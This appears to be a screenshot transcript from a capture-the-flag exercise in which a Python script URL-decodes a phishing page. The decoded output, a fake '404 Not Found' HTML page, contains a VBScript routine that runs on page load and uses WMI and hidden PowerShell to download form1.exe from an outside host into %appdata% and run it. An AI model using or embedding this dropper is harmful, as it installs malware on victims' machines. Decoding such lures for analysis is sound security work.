 script.py app.py CERT.SF droidsecrets.apk
app.py > ...
1 import urllib.parse
2 encoded = "%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6
3 decoded = urllib.parse.unquote(encoded)
4 print(decoded)
5
g
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE PORTS SPELL CHECKER 5 COMMENTS
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).Downloa
dFile('https://pretera.com/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='CS
C25{Nj3_Tj3t3R_t3nT4t1v3_pH15iNg}", null, objConfig, intProcessID)
window.close()
end sub
</script>
</head>
</html>
.